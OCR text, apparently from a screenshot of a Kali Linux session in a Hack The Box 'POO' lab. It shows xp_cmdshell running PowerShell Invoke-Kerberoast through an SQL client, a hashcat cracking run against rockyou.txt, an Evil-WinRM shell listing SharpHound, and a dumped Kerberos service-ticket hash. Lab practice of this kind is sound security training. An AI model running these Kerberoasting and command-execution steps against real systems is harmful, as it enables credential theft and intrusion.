 File Machine View Input Devices Help
Applications Places
Jan 10 08:19
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 94x22
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)>
SQL (-@master)>
SQL (-@master)>
SQL (-@master)>
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)> xp_cmdshell powershell -c . C:\Invoke-Kerberoast.ps1; invoke-kerberoast -outpu
t hashcat
SQL (-@master)> xp_cmdshell powershell -c C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output
hashcat
SQL (-@master)> xp_cmdshell powershell -c C:\Invoke-Kerberoast.ps1; invoke-kerberoast -output
hashcat
SQL (-@master)> Traceback (most recent call last):
File "/home/kali/.local/bin/mssqlclient.py", line 99, in <module>
shell.cmdloop()
File "/usr/lib/python3.11/cmd.py", line 126, in cmdloop
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit =>
kali@kali: ~/Desktop/HTB/Endgames/POO 34x18
d-r--- 12/12/2019 7:35 PM
Program Files
d----- 12/13/2019 4:01 AM
Program Files (x86)
d-r--- 12/12/2019 6:02 PM
Users
d----- 11/25/2021 9:36 PM
Windows
-a---- 1/10/2024 3:06 PM
46848 Invoke-Kerberoast.p
s1
-a---- 1/10/2024 2:57 PM
1342464 sharphound.exe
-a---- 1/10/2024 2:57 PM
1342464 Temp
*Evil-WinRM* PS C:\>
kali@kali: ~/Tools 136x18
4337335DBAEC77679346D9B5088B825CA310CBE6915079523B79906180327688E6369E249FA0D87057DD43234A37417A
19A420DE8ACFBD58B816EDEFC4962FA6F08E008363AF9EFD50DACD17EB8F8882BA64D2323FD3A7559645757815B20F58
5C6853073F0B92723FF587B430B1628AF4CD9A483062D938C47D68463E5B666F331D551748B28251873235CEA7D9CF0E
875896E938687562162120EE1220B9451412D08634A9761F8DE069CFFA09A4F1D820543098999CB9F2CE66D5E0C58800
69FE3FD8C31F1CE329809AF089B965B0E8C4245415479E97EB50225B76D343FC7F314CC66B3C9481F4530680052F9801
B28B7985011E1B25923D848CF9527BDB323D9B09B01C128D6C142D30BEBB38B9325E3A53D8B13B120E00B7D319269
SamAccountName : p00_hr
DistinguishedName : CN=p00_hr,CN=Users,DC=intranet,DC=poo
ServicePrincipalName : HR_peoplesoft/intranet.poo:1433